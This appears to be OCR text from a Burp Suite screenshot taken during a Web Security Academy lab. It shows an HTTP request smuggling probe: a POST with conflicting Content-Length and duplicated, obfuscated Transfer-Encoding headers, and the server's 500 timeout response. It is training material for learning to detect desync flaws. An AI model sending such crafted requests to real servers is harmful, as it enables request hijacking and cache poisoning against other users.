 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0aab004c03ed450180f1534e00290085.web-security-academy.net
3 Cookie: session=g6x34N2xWZaqwfCheVpxuyR3wHPqui9N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aab004c03ed450180f1534e00290085.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 9
17 Transfer-Encoding: chunked
18 Transfer-Encoding: x
19
20 0
21
22 Test
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>